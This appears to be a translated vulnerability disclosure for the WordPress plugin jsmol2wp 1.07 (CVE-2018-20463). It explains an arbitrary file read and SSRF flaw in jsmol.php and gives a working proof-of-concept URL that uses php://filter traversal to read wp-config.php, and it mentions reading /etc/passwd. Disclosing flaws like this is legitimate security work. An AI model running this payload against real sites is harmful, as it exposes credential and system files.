 ChatGPT translation of the page that doesn't render in archive.org:
https://web.archive.org/web/20190915000000*/https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4%BB%B6jsmol2wp%E6%BC%8F%E6%B4%9E/
Version: 1.07
Link: https://wordpress.org/plugins/jsmol2wp/
A simple arbitrary file read and XSS vulnerability
Arbitrary file read & SSRF(CVE-2018-20463)
/wp-content/plugins/jsmol2wp/php/jsmol.php 137th line
The parameter $query of file_get_contents is directly controllable, so php://filter is used to read it. Of course, you can also use file:///etc/passwd to read the absolute path.
POC:
http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
?isform=true
&call=getRawDataFromDatabase
&query=php://filter/resource=../../../../wp-config.php